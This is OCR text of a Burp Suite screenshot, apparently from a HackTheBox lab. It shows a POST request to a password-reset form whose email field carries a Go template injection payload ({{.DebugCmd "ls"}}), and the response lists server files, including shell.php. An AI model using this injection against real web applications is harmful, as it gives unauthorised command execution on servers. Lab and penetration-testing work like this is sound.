 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < >
目标: http://goboxs.htb:8080 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "ls"}}
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: main
41 shell.php
42 templates
43
44
45 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
46 </form>
47 </div>
48 </div>
49 </div>
50 </div>
51 </div>
52 </div>
53 </section>
54
55
? Search... 没有匹配
Inspector
Selection 9
Selected text
shell.php
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成
1,702字节 | 128毫秒